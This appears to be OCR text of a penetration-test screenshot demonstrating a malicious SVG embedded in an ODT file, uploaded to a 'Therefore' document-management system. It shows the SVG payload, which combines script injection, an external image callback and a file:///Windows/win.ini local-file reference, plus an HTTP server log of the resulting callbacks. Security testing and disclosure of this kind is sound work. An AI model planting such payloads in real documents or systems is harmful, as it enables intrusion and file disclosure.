 EXPLORER
content.xml U
test.svg U
test2.svg U
test3.svg U
EXPLOIT-OTD
test.svg
Configurations2
META-INF
Thumbnails
content.xml U
Manage
manifest.rdf U
1
1 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://ww
2 <image xlink:href=" /image.svg"></image>
3 <image xlink:href="file:///Windows/win.ini"></image>
4 <script type="text/javascript">
5 alert(document.domain);
6 </script>
master* 0 0 Ln 5, Col 28 Spaces: 4 UTF-8 LF XML Go Live
Therefo
Therefo
Burp Su
Burp Su
https:// /TWA/tdwv/#/document/1332211
11
Therefore
PEOPLE PROCESS INFORMATION
Référentiel Document Transverse
> 30/11/2022, Therefore\Test-SEC, Autre document pay
Document
Retour
Document : 30/11/2022, Therefore\Test-SEC, Autre document pay
Précédent
Suivant
90%
2
Page: 1 / 1
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- - [30/Nov/2022 17:24:52] "GET /image.svg HTTP/1.1" 200 -
- - [30/Nov/2022 17:24:52] "GET /image.svg HTTP/1.1" 200 -
- - [30/Nov/2022 17:25:02] "GET /image.svg HTTP/1.1" 200 -
- - [30/Nov/2022 17:25:02] "GET /image.svg HTTP/1.1" 200 -